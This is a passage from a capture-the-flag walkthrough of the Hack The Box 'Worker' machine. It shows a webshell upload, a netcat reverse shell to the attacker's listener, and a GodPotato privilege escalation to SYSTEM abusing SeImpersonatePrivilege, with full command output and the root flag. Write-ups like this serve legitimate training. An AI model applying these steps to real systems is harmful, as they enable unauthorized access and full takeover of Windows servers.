
Now the final merger page so lets see the Files now is it merged with my files uploaded or not →

After getting into Files I got the merge done and since the repository name is spectral so I have to add this spectral.worker.htb as subdomain name into /etc/hosts file →
I loaded the subdomain I got this →

I tried to load this php file but no luck so I reuploaded same way webshell in aspx format →

I uploaded nc.exe file for getting reverse shell →
I got the shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/HTB/Worker]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.203] 50920
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\ProgramData> whoami
whoami
iis apppool\defaultapppool
PS C:\ProgramData> hostname
hostname
Worker
PS C:\ProgramData>

I checked the privileges and I got SeImpersonatePrivilege Enabled so lets Impersonate this user to Administrator and I also checked systeminfo and this system is Microsoft Windows Server 2019 Standard so I could use GodPotato lets try it here →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
PS C:\ProgramData> whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
========================== ======================================================iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ===========================================Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\ProgramData>
PS C:\ProgramData> systeminfo
systeminfo
Host Name: WORKER
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00000-00001-AA615
Original Install Date: 2020-03-28, 13:59:53
System Boot Time: 2024-01-13, 16:30:20
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
...
...
Now lets use this , first lets try simple ‘whoami’ command →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
PS C:\ProgramData> .\GodPotato-NET4.exe -cmd "cmd /c whoami"
.\GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140711718551552
[*] DispatchTable: 0x140711720860880
[*] UseProtseqFunction: 0x140711720241040
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\5e6d9ed3-c0cf-4dfd-a0c0-8902c56ce18f\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006802-1284-ffff-342f-8f9ecdfef721
[*] DCOM obj OXID: 0x9ee90f5d3c825f94
[*] DCOM obj OID: 0xad1f60a2b189ec42
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 944 Token:0x644 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 7652
PS C:\ProgramData>
Now lets have a Administrative shell →
I got it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
PS C:\Users\Administrator> tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 32D6-9041
C:.
| azure-devops.exe
|
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
| Add-Restorer-Tasks.ps1
| Deny-Write.ps1
| Revoke-IIS-PrimaryTokenPrivilege.ps1
| UserRights.psm1
|
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
PS C:\Users\Administrator> type Desktop\root.txt
type Desktop\root.txt
cd6662b58f099f18977c1c29a399bc8f
PS C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !